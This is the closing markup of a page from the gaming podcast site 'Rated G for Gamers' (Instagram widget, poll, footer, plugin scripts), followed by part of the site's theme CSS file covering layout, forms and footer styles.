							<div class="yop-poll-container" data-id="1" data-ajax="1" data-tid="" data-pid="2796" data-show-results-only="false"></div>
						</div></section></aside><!-- #secondary -->
					</div>
				</div>
			</div>
			</div>



<div class="full-width  l-margin-top-large  card-container card-container__secondary">
  	<div class="card  card__3">
	  	<h3 class="widget-title">About Rated G</h3>
	  	<a href="/about-us/" target="_blank">
	  		<img alt="About Rated G" loading="lazy" src="[data-uri]" class="u-block  u-hover-animation lazyload" data-src="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg?x98339" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img alt="About Rated G" loading="lazy" src="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg?x98339" class="u-block  u-hover-animation" data-eio="l" /></noscript>
	  	</a>
	</div>
  	<div class="card  card__3  u-display-flex  u-flex-wrap  u-flex-column">
  		<h3 class="widget-title">Instagram Feed</h3>
  		
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_1 sbi_col_1 sbi_width_resp sbi_palette_custom_2" data-feedid="*2"  data-res="auto" data-cols="1" data-colsmobile="1" data-colstablet="1" data-num="1" data-nummobile="0" data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="2796" data-locatornonce="580918456d" data-sbi-flags="favorLocal">
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18028747573822424" data-date="1711379349">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C48RTPVOxny/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bos5-1.cdninstagram.com/v/t51.29350-15/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&#038;_nc_zt=23&#038;_nc_ht=scontent-bos5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&#038;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&#038;oe=6756486D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;}">
            <span class="sbi-screenreader">Pax East 2024 pickups!  #paxeast #paxeast2024 @off</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="[data-uri]" alt="Pax East 2024 pickups!  #paxeast #paxeast2024 @officialpax_" data-src="https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/img/placeholder.png?x98339" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/img/placeholder.png?x98339" alt="Pax East 2024 pickups!  #paxeast #paxeast2024 @officialpax_" data-eio="l"></noscript>
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/ratedgforgamers/" style="background: rgb(64,139,209);" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*2" data-resized="{&quot;18028747573822424&quot;:{&quot;id&quot;:&quot;434268624_1394120587957828_7474768972077444107_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

	<style type="text/css">
													</style>
		<style type="text/css">
				
		#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus{
			outline: none;
			box-shadow: inset 0 0 10px 20px #4f7fc1;
		}
			</style>
	<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","resized_url":"https:\/\/www.ratedgforgamers.com\/wp-content\/uploads\/sb-instagram-feed-images\/","ajax_url":"https:\/\/www.ratedgforgamers.com\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?x98339&amp;ver=6.2.8'></script>  	</div>
  	<div href="" class="card  card__3">
  		<h3 class="widget-title">Current Poll</h3>
  		<div class='bootstrap-yop yop-poll-mc'>
							<div class="yop-poll-container" data-id="1" data-ajax="1" data-tid="" data-pid="2796" data-show-results-only="false"></div>
						</div>  	</div>
</div>
	</section>	<footer class="footer-container">
		<div class="footer-inner">
						<div class="footer-social">
	<a href="http://www.patreon.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-patreon  icon  icon-patreon"></a>
	<a href="https://www.facebook.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-facebook  icon  icon-facebook"></a>
	<a href="https://www.twitter.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-twitter  icon  icon-twitter"></a>
	<a href="https://www.instagram.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-instagram  icon  icon-instagram"></a>
	<a href="https://www.youtube.com/@ratedgforgamers" target="_blank" class="footer-social-icon  u-link-youtube  icon  icon-youtube"></a>
</div>

			<div class="footer-secondary">
				<nav class="footer-secondary">
					<div class="footer-links  white  type__body-copy">
						<div class="menu-footer-menu-container"><ul id="footer" class="menu"><li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3464"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcast</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3465"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-3469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3469"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3468"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://www.ratedgforgamers.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://www.ratedgforgamers.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</div>
				</nav>
			</div>
			<div class="footer-copyright  white  l-margin-top-x-small type__body-copy  u-bold">
				©2026 Rated G for Gamers Inc.  Keep Gaming!			</div>
		</div>
	</footer>
</div>
		<style type="text/css">
			.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ratedgforgamers.com/wp-admin/admin-ajax.php";
</script>
		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var inputrv477lok = document.createElement("input"); inputrv477lok.setAttribute("type", "hidden"); inputrv477lok.setAttribute("name", "rv477lok");  inputrv477lok.setAttribute("value", "784dwtmltpqf"); form.appendChild(inputrv477lok); }
if (form.method != "get") {  var input1yb346e0 = document.createElement("input"); input1yb346e0.setAttribute("type", "hidden"); input1yb346e0.setAttribute("name", "1yb346e0");  input1yb346e0.setAttribute("value", "qgq9rz5sv7v0"); form.appendChild(input1yb346e0); }
				}
			});
		</script>
		<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.ratedgforgamers.com/wp-content/plugins/pagination/css/nav-style.css?x98339&amp;ver=1.2.4' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?x98339&amp;ver=723" id="eio-lazy-load-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/js/pfc.js?x98339&amp;ver=6.0.3" id="pfc-custom-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?x98339&amp;ver=5.8.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.ratedgforgamers.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/js/index.js?x98339&amp;ver=5.8.6" id="contact-form-7-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?x98339&amp;ver=1.19.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?x98339&amp;ver=1.19.1" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/jquery.js?x98339&amp;ver=1.0.0" id="$-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/main.js?x98339&amp;ver=1.0.0" id="ratedg_v2-navigation-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/skip-link-focus-fix.js?x98339&amp;ver=1.0.0" id="ratedg_v2-skip-link-focus-fix-js"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 191/298 objects using Disk
Page Caching using Disk: Enhanced 
Minified using Disk
Database Caching 9/25 queries in 0.013 seconds using Disk

Served from: www.ratedgforgamers.com @ 2026-01-17 08:36:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/css/main.min.css?x98339&ver=1.0.0
body_size: 9492
content:
* {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
}

a {
  text-decoration: none;
  transition: color 0.4s ease-out;
  cursor: pointer;
}
a:link, a:visited {
  color: #003886;
}
a:active, a:hover {
  color: #4f7fc1;
}

img {
  width: 100%;
  height: auto;
}
img.alignleft, img.alignright {
  width: auto;
}
img.alignleft {
  margin-right: 20px;
  float: left;
}
img.alignright {
  margin-left: 20px;
  float: right;
}

.skip-link {
  display: none;
}

@media all and (min-width: 768px) {
  .h3-header {
    margin-left: auto;
    margin-right: auto;
    width: calc(768px - 40px);
  }
}
@media all and (min-width: 1024px) {
  .h3-header {
    width: calc(1024px - 40px);
  }
}
@media all and (min-width: 1280px) {
  .h3-header {
    width: calc(1280px - 40px);
  }
}
@media all and (max-width: 767px) {
  .h3-header {
    margin-left: 20px;
    margin-right: 20px;
  }
}
.white {
  color: #fff !important;
}

.charcoal {
  color: #333 !important;
}

.dark-blue {
  color: #003886 !important;
}

.green {
  color: #00fe8a !important;
}

.light-blue {
  color: #4f7fc1 !important;
}

.red {
  color: #d50f10 !important;
}
.content-image-container {
  display: flex;
}

.content-image-container__image {
  width: 250px;
  height: 100%;
  flex-grow: 0;
}
.twitter-tweet {
  margin: 30px auto !important;
}

.wpcf7-form {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  width: 100%;
}
.wpcf7-form > * {
  width: 100%;
}
.wpcf7-form label {
  display: block;
  width: 100%;
}
.wpcf7-form input,
.wpcf7-form textarea {
  padding: 10px;
  width: 100%;
  display: block;
}
.wpcf7-form input[type=submit] {
  transition: background-color 0.4s ease-out;
  margin-top: 20px;
  padding: 5px 20px;
  min-width: 100px;
  color: #fff;
  background-color: #4f7fc1;
  border-color: transparent;
  font-size: 20px;
  font-weight: 900;
  cursor: pointer;
}
.wpcf7-form input[type=submit]:hover {
  background-color: #003886;
}

div.wpcf7-validation-errors {
  border: #bb0400 2px solid;
  background: #bb0400;
  color: #fff;
}

div.wpcf7-response-output {
  margin: 20px 0 !important;
  padding: 10px !important;
}

span.wpcf7-not-valid-tip {
  color: #bb0400;
}

input.wpcf7-form-control,
textarea.wpcf7-form-control {
  border: #000 2px solid;
  border-radius: 5px;
}

input.wpcf7-not-valid,
textarea.wpcf7-not-valid {
  border: #bb0400 2px solid;
}

.wpcf7-spinner {
  position: absolute;
  margin-top: -24px;
  margin-left: -24px;
  width: 48px;
  height: 48px;
  top: 40%;
  left: 50%;
}
.wpcf7-spinner::before {
  top: 12px;
  left: 12px;
  transform-origin: 12px 12px;
}

.wpcf7-response-output {
  order: -1;
}

.wpcf7 form.invalid .wpcf7-response-output {
  color: white;
  background-color: #bb0400;
  border-color: #bb0400;
  border-radius: 5px;
}

.wpcf7 form.sent .wpcf7-response-output {
  color: white;
  background-color: #46b450;
  border-color: #46b450;
  border-radius: 5px;
}

.pfc-posts-main .pfc-post {
  margin: 0;
}
.pfc-posts-main .pfc-post a {
  font-weight: bold;
}

.pfc-posts-main .pfc-post .news-text-wrap h2 {
  margin-bottom: 0;
}

.sbi {
  margin-top: 10px !important;
}

#sb_instagram #sbi_load .sbi_follow_btn {
  display: block;
  margin-left: 0;
  width: 100%;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a {
  display: block;
}

#sb_instagram .sbi_follow_btn a {
  transition: background-color 0.4s ease-out;
  background: #4f7fc1 !important;
  box-shadow: none !important;
}
#sb_instagram .sbi_follow_btn a:hover {
  background: #003886 !important;
  box-shadow: none !important;
}

.pgntn-page-pagination-block {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
}
.pgntn-page-pagination-block .pgntn-page-pagination-intro {
  display: none;
}
.pgntn-page-pagination-block .page-numbers.prev, .pgntn-page-pagination-block .page-numbers.next {
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.pgntn-page-pagination-block .page-numbers.prev:before {
  content: "\e901";
  display: block;
  position: relative;
  top: 2px;
  transform: rotate(90deg);
}
.pgntn-page-pagination-block .page-numbers.next:before {
  content: "\e901";
  display: block;
  position: relative;
  top: 2px;
  transform: rotate(-90deg);
}

.basic-yop-poll-container .basic-inner {
  padding-left: 0;
  padding-right: 0;
}

.basic-question-title h5 {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

.basic-elements,
.basic-stats-votes-text,
.basic-stats-votes-number,
.basic-message-text {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
}

.card-container__secondary .basic-yop-poll-container {
  margin-bottom: 0;
}
.card-container {
  display: flex;
  flex-wrap: wrap;
}

.card {
  display: block;
  position: relative;
  width: 100%;
  background-position: 50% 50%;
  background-size: cover;
  overflow: hidden;
}
.card.card__article:before {
  content: "";
  height: 0;
  display: inline-block;
  padding-top: 100%;
  width: 1px;
  position: relative;
}
.card.card__article:hover .card-content {
  transform: translateY(0);
}

.card-content {
  position: absolute;
  justify-items: start;
  align-items: end;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  transform: translateY(100%);
  transition: transform 0.4s ease-out;
}

.card-title {
  display: inline-block;
  padding: 10px 10px 0;
  width: auto;
  background-color: rgba(0, 56, 134, 0.7);
}

.card-intro {
  padding: 10px;
  width: 100%;
  background-color: rgba(0, 56, 134, 0.7);
}

a.card .card-content {
  color: #fff;
}

.mobile .card-content,
.tablet .card-content {
  transform: translateY(0);
}

@media all and (min-width: 768px) {
  .card-container {
    justify-content: space-between;
  }
  .card {
    width: calc(33.3333333333% - 40px);
  }
}
@media all and (min-width: 1024px) {
  .card__4 {
    width: calc(25% - 40px);
  }
  .card__3 {
    width: calc(33.3333333333% - 40px);
  }
}
@media all and (max-width: 767px) {
  .card {
    margin-left: 20px;
    margin-right: 20px;
    margin-bottom: 60px;
  }
  .card:last-child {
    margin-bottom: 0;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .card {
    margin-bottom: 20px;
  }
  .card:nth-last-child(1), .card:nth-last-child(2) {
    margin-bottom: 0;
  }
}
.footer-container {
  margin-top: 60px;
  width: 100%;
  min-height: 150px;
  background-color: #000;
}

.footer-inner {
  display: flex;
  flex-wrap: wrap;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
}

.footer-social-icon {
  font-size: 30px;
}

.footer-secondary {
  width: 100%;
}

.footer-links {
  display: flex;
  flex-basis: 100%;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 0 0 5px;
  padding: 0;
  text-transform: uppercase;
}
.footer-links a:link, .footer-links a:visited {
  color: #fff;
}
.footer-links a:hover {
  color: #4f7fc1;
}

.footer-link {
  display: block;
  align-self: center;
  margin-right: 10px;
}
.footer-link:last-child {
  margin-right: 0;
}

.footer-copyright {
  display: flex;
  justify-content: flex-start;
}

@media all and (min-width: 768px) {
  .footer-inner {
    width: 768px;
  }
  .footer-links {
    justify-content: flex-end;
  }
  .footer-social {
    flex-basis: 25%;
  }
  .footer-secondary {
    flex-basis: 75%;
    flex-grow: 0;
    padding-left: 20px;
  }
  .footer-copyright {
    justify-content: flex-end;
  }
}
@media all and (min-width: 1024px) {
  .footer-inner {
    width: 1024px;
  }
  .footer-secondary {
    flex-basis: 85%;
  }
}
@media all and (min-width: 1280px) {
  .footer-inner {
    width: 1280px;
  }
}
@media all and (max-width: 767px) {
  .footer-secondary {
    margin-top: 20px;
  }
}
.fourohfour-image {
  max-width: 600px;
}
.header-container {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 40px;
  background-color: #000;
  z-index: 2;
}

.logo-container {
  width: 251px;
  height: 10px;
  background-image: url(../images/logo-horizontal.svg);
  background-size: contain;
  background-repeat: no-repeat;
}

.header-hamburger,
.header-search {
  color: white;
  background: transparent;
  border: 0;
  cursor: pointer;
}

.header-hamburger {
  font-size: 30px;
}

.header-search {
  font-size: 20px;
}

.slide-out-menu {
  position: fixed;
  top: 0;
  padding: 20px;
  width: 100%;
  height: 100%;
  background-color: #000;
  transform: translateX(100%);
  transition: transform 0.4s ease-out;
  z-index: 3;
}
.slide-out-menu.slide-out-menu--open {
  transform: translateX(0);
}

.slide-down-search-container {
  position: fixed;
  margin-left: auto;
  margin-right: auto;
  top: 40px;
  padding: 20px;
  width: 100%;
  height: 100px;
  background-color: #000;
  transform: translateY(-100%);
  transition: transform 0.4s ease-out;
  z-index: 1;
}
.slide-down-search-container.slide-down-search-container--open {
  transform: translateY(0);
}

.slide-down-search {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}

@media all and (min-width: 768px) {
  .slide-out-menu {
    right: 0;
    width: 300px;
  }
  .slide-down-search {
    width: 728px;
  }
}
@media all and (min-width: 1024px) {
  .logo-container {
    width: 371px;
    height: 21px;
  }
  .slide-down-search {
    width: 984px;
  }
  .slide-out-menu {
    padding: 40px;
  }
}
@media all and (min-width: 1280px) {
  .slide-down-search {
    width: 1240px;
  }
}
@media all and (min-width: 1480px) {
  .logo-container {
    align-self: flex-start;
    position: fixed;
    width: 100px;
    max-width: 100px;
    height: 135px;
    left: calc(((100% - 1280px) / 2 - 100px) * 1);
    background-image: url("../images/logo.jpg");
  }
}
@media all and (max-width: 1479px) {
  .logo-container {
    color: red;
    margin-right: 20px;
  }
}
@media all and (max-width: 767px) {
  .slide-down-search {
    margin: 0 20px;
  }
}
.hero-article-container {
  background-color: #003886;
  background-size: cover;
  background-position: 50% 100%;
  transition: background-size 0.4s ease-out;
}

.hero-article-content {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}

.hero-article-title {
  display: flex;
  padding: 20px;
  align-items: flex-end;
}

.hero-article-title {
  color: #fff;
  text-shadow: 0 2px 2px #000;
}
.hero-article-title:hover {
  color: #dedede;
}

.hero-article-intro {
  color: #fff;
  position: relative;
  top: 100%;
  overflow: hidden;
  display: block;
  padding: 0 20px;
  margin: 0;
  max-height: 0;
  text-shadow: 0 2px 2px #000;
  transition: height linear 0.4s, max-height linear 0.4s, padding linear 0.4s;
}
.hero-article-intro:hover {
  color: #dedede;
}

.hero-article-container:hover .hero-article-intro {
  padding-bottom: 20px;
  max-height: 200px;
  top: 0;
}
html, body {
  box-sizing: border-box;
  height: 100%;
  padding: 0;
  margin: 0;
}

.wrapper-container {
  box-sizing: border-box;
  width: 100%;
  min-height: 100%;
  display: flex;
  flex-direction: column;
}

.header-container, .footer-container {
  flex-grow: 0;
  flex-shrink: 0;
}

.page-body {
  flex-grow: 1;
}

.content-container {
  flex-grow: 1;
  margin-top: 20px;
  padding-top: 40px;
  width: 100%;
}

.l-margin-top-x-small {
  margin-top: 10px;
}

.l-margin-top-small {
  margin-top: 20px;
}

.l-margin-top-medium {
  margin-top: 40px;
}

.l-margin-top-large {
  margin-top: 60px;
}

.l-margin-top-xlarge {
  margin-top: 100px;
}

.l-margin-bottom-xx-small {
  margin-bottom: 5px;
}

.l-margin-bottom-x-small {
  margin-bottom: 10px;
}

.l-margin-bottom-small {
  margin-bottom: 20px;
}

.l-margin-bottom-medium {
  margin-bottom: 40px;
}

.l-margin-bottom-large {
  margin-bottom: 60px;
}

.l-margin-left-x-small {
  margin-left: 10px;
}

.l-margin-left-small {
  margin-left: 20px;
}

.l-margin-left-medium {
  margin-left: 40px;
}

.l-margin-left-large {
  margin-left: 60px;
}

.l-margin-right-x-small {
  margin-right: 10px;
}

.l-margin-right-small {
  margin-right: 20px;
}

.l-margin-right-medium {
  margin-right: 40px;
}

.l-margin-right-large {
  margin-right: 60px;
}

.one-third-width,
.two-thirds-width,
.full-width {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.l-widescreen-box {
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
  background: white;
  position: relative;
}

.l-widescreen-box-inside {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media all and (min-width: 768px) {
  .full-width {
    width: calc(768px - 40px);
  }
  .one-third-width {
    width: 33.3333333333%;
  }
  .one-third-width.one-third-width--left-margin {
    width: calc(33.3333333333% - 40px);
    margin-left: 40px;
  }
  .two-thirds-width {
    width: 66.6666666667%;
  }
  .l-widescreen-box {
    padding-top: 410px;
  }
}
@media all and (min-width: 1024px) {
  .full-width {
    width: calc(1024px - 40px);
  }
  .l-widescreen-box {
    padding-top: 554px;
  }
}
@media all and (min-width: 1280px) {
  .full-width {
    width: calc(1280px - 40px);
  }
  .content-container {
    margin-top: 40px;
  }
  .l-widescreen-box {
    padding-top: 698px;
  }
}
@media all and (max-width: 767px) {
  .full-width.full-width--mobile-margin {
    margin-left: 20px;
    margin-right: 20px;
    width: calc(100% - (20px * 2));
  }
}
@charset "UTF-8";
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/
* {
  box-sizing: border-box;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after {
  content: "";
  content: none;
}

q:before, q:after {
  content: "";
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

* {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
}

a {
  text-decoration: none;
  transition: color 0.4s ease-out;
  cursor: pointer;
}
a:link, a:visited {
  color: #003886;
}
a:active, a:hover {
  color: #4f7fc1;
}

img {
  width: 100%;
